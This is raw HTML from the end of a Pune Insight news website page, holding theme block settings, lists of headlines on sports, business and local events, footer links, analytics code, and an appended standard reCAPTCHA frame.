button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_129","tdc_css_class_style":"tdi_8_129_rand_style"}';
block_tdi_8_129.td_column_number = "1";
block_tdi_8_129.block_type = "td_block_9";
block_tdi_8_129.post_count = "4";
block_tdi_8_129.found_posts = "1954";
block_tdi_8_129.header_color = "";
block_tdi_8_129.ajax_pagination_infinite_stop = "";
block_tdi_8_129.max_num_pages = "489";
tdBlocksArray.push(block_tdi_8_129);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_8_129 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/hi-flying-pawan-sehrawat-leads-the-telugu-titans-to-third-straight-victory-triumph-over-tamil-thalaivas-in-southern-derby/" rel="bookmark" title="Hi-flying Pawan Sehrawat leads the Telugu Titans to third-straight victory, triumph over Tamil Thalaivas in Southern Derby">Hi-flying Pawan Sehrawat leads the Telugu Titans to third-straight victory, triumph over Tamil Thalaivas...</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.puneinsight.com/author/sanjay-jadhav/">Sanjay Jadhav</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-07T15:03:36+00:00" >November 7, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/plan-indias-project-suraksha-to-support-children-and-girls-in-vulnerable-families/" rel="bookmark" title="Plan India’s ‘Project Suraksha’ to support children and girls in vulnerable families">Plan India’s ‘Project Suraksha’ to support children and girls in vulnerable families</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.puneinsight.com/author/admin/">Puneinsight</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-27T17:09:54+00:00" >April 27, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/kia-comes-out-with-a-new-logo-and-global-brand-slogan/" rel="bookmark" title="Kia comes out with a new logo and global brand slogan">Kia comes out with a new logo and global brand slogan</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.puneinsight.com/author/admin/">Puneinsight</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T03:36:15+00:00" >January 7, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/vivo-v23e-5g-with-44w-flash-charge-mediatek-dimensity-810-soc-launched/" rel="bookmark" title="Vivo V23e 5G With 44W Flash Charge, MediaTek Dimensity 810 SoC Launched">Vivo V23e 5G With 44W Flash Charge, MediaTek Dimensity 810 SoC Launched</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.puneinsight.com/author/udit-agarwal/">Puneinsight_Team</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-20T16:38:00+00:00" >November 20, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_129" data-td_block_id="tdi_8_129"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_129" data-td_block_id="tdi_8_129"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.puneinsight.com/"><img class="td-retina-data" src="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" data-retina="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png" alt="Pune Insight" title="" width="" /></a></div><div class="footer-text-wrap">Puneinsight.com is a portal to give Punekars updates on all kinds of happenings and news in this city. The portal will provide all the required information about Pune city.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/puneinsight" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/puneinsight" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/puneinsight" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10_979 td_block_template_1"  data-td-block-uid="tdi_10_979" ><script>var block_tdi_10_979 = new tdBlock();
block_tdi_10_979.id = "tdi_10_979";
block_tdi_10_979.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_10_979","tdc_css_class":"tdi_10_979","tdc_css_class_style":"tdi_10_979_rand_style"}';
block_tdi_10_979.td_column_number = "1";
block_tdi_10_979.block_type = "td_block_7";
block_tdi_10_979.post_count = "3";
block_tdi_10_979.found_posts = "1954";
block_tdi_10_979.header_color = "";
block_tdi_10_979.ajax_pagination_infinite_stop = "";
block_tdi_10_979.max_num_pages = "652";
tdBlocksArray.push(block_tdi_10_979);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_10_979 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.puneinsight.com/nkba-duo-sukant-and-pramod-clinch-gold-at-the-egypt-para-badminton-international-2026/" rel="bookmark" class="td-image-wrap " title="NKBA duo Sukant and Pramod clinch gold at the Egypt Para Badminton International 2026" ><img class="entry-thumb" src="" alt="Pramod Bhagat (left) and Sukant Kadam" title="NKBA duo Sukant and Pramod clinch gold at the Egypt Para Badminton International 2026" data-type="image_tag" data-img-url="https://www.puneinsight.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-3.14.43-PM-100x75.jpeg" data-img-retina-url="https://www.puneinsight.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-3.14.43-PM-200x150.jpeg" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/nkba-duo-sukant-and-pramod-clinch-gold-at-the-egypt-para-badminton-international-2026/" rel="bookmark" title="NKBA duo Sukant and Pramod clinch gold at the Egypt Para Badminton International 2026">NKBA duo Sukant and Pramod clinch gold at the Egypt Para...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:50:01+00:00" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.puneinsight.com/courtyard-by-marriott-mahabaleshwar-celebrates-republic-day-with-a-special-brunch-showcasing-indias-diverse-flavours/" rel="bookmark" class="td-image-wrap " title="Courtyard by Marriott Mahabaleshwar Celebrates Republic Day with a Special Brunch Showcasing India’s Diverse Flavours" ><img class="entry-thumb" src="" alt="Courtyard by marriott" title="Courtyard by Marriott Mahabaleshwar Celebrates Republic Day with a Special Brunch Showcasing India’s Diverse Flavours" data-type="image_tag" data-img-url="https://www.puneinsight.com/wp-content/uploads/2026/01/Copy-of-_22A1198.jpg-100x75.jpg" data-img-retina-url="https://www.puneinsight.com/wp-content/uploads/2026/01/Copy-of-_22A1198.jpg-200x150.jpg" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/courtyard-by-marriott-mahabaleshwar-celebrates-republic-day-with-a-special-brunch-showcasing-indias-diverse-flavours/" rel="bookmark" title="Courtyard by Marriott Mahabaleshwar Celebrates Republic Day with a Special Brunch Showcasing India’s Diverse Flavours">Courtyard by Marriott Mahabaleshwar Celebrates Republic Day with a Special Brunch...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:09:58+00:00" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.puneinsight.com/superhealth-launches-superbirth-to-address-intervention-first-childbirth-practices/" rel="bookmark" class="td-image-wrap " title="Superhealth Launches Superbirth to Address Intervention-First Childbirth Practices" ><img class="entry-thumb" src="" alt="Superhealth" title="Superhealth Launches Superbirth to Address Intervention-First Childbirth Practices" data-type="image_tag" data-img-url="https://www.puneinsight.com/wp-content/uploads/2026/01/Superbirth-Image-100x75.jpeg" data-img-retina-url="https://www.puneinsight.com/wp-content/uploads/2026/01/Superbirth-Image-200x150.jpeg" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/superhealth-launches-superbirth-to-address-intervention-first-childbirth-practices/" rel="bookmark" title="Superhealth Launches Superbirth to Address Intervention-First Childbirth Practices">Superhealth Launches Superbirth to Address Intervention-First Childbirth Practices</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:56:33+00:00" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11_454 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_454" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.puneinsight.com/category/news/">News<span class="td-cat-no">1091</span></a></li><li><a href="https://www.puneinsight.com/category/press-release/">Press Release<span class="td-cat-no">479</span></a></li><li><a href="https://www.puneinsight.com/category/sports/">Sports<span class="td-cat-no">257</span></a></li><li><a href="https://www.puneinsight.com/category/gadgets/">Gadgets<span class="td-cat-no">157</span></a></li><li><a href="https://www.puneinsight.com/category/covid-19/">COVID-19<span class="td-cat-no">111</span></a></li><li><a href="https://www.puneinsight.com/category/tech/">Tech<span class="td-cat-no">104</span></a></li><li><a href="https://www.puneinsight.com/category/food/">Food<span class="td-cat-no">96</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-172"><a href="/">Home</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-377"><a href="https://www.puneinsight.com/about-us/">About Us</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-189"><a rel="privacy-policy" href="https://www.puneinsight.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.puneinsight.com/website-disclaimer/">Website Disclaimer</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a href="https://www.puneinsight.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188"><a href="https://www.puneinsight.com/contact/">Contact</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    All the Names, Logos & Trademarks are properties of respective owners. <br />© Copyright 2024, All Rights Reserved. <a href="https://www.dzoneworld.com/" target="_blank">DZONE Technologies</a>                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 697925f54f48a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-sub-footer-container .td-sub-footer-copy {
    width:440px;
}
.td-sub-footer-container .td-sub-footer-menu {
    width:550px;
}
</style>

<script type="text/javascript" src="https://www.puneinsight.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.puneinsight.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162746916-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162746916-1');
</script>
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-27 20:54:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YzEVqoPUyxutWlpZRWtC8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769547257818');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>